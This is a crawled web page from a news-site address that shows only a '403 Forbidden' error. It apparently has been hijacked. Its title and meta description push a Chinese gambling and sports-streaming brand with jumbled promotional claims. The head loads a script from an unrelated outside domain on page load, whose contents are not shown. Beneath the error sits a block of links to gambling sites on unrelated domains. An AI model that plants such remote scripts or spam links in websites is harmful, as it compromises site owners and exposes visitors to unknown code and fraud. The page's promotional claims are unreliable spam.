

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yalambartimes.com/?p=7386
body_size: 1064
content:
<html>
<head><title>万象城官网_万象城(中国)</title>
<meta content="万象城官网,万象城(中国),万象城官网" name="keywords"/>
<meta content="万象城官网*拉布布2025年致富,行业领先-安全赢得口碑*我们是一家以科技创新为驱动力的公司，我们是市级认定的空调风叶“细分行业龙头企业”（2018年），我们拥有4000名技术精湛的员工，拥有遍布国内及海外的多个产业基地，与全球各大知名空调企业、全球知名汽车配件厂商、各大家电知名品牌建立了良好和稳定的合作关系万象城(中国)*拉布布2025年致富,行业领先-安全赢得口碑*-全球赛事免费看，高清直播无广告。免费提供足球、篮球、网球、电竞、斯诺克、F1等比赛视频直播和比分直播，包括英超,西甲,中超,德甲,法甲,意甲,欧洲杯,欧冠,世界杯,NBA,CBA等体育赛事。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr/><center>openresty</center>
<div class="link">
<a href="http://www.clfire.com">世俱杯手机注册</a> | <a href="http://www.stchristophersi.com">雷火官网首页</a> | <a href="http://www.changjiangmadison.com">UED在线官网网页版(中国)唯一官方网站</a> | <a href="http://www.jobs-za.com">网投在线</a> | <a href="http://www.shopvalcom.com">mk官方网站</a> | <a href="http://www.bettyoctopus.com">问鼎注册平台入口</a> | <a href="http://www.parsley-baldwinrealty.com">新利网页版</a> | <a href="http://www.rotary5360.com">乐竞体育网站首页</a> | <a href="http://www.brianharrismini.com">雷速官网</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
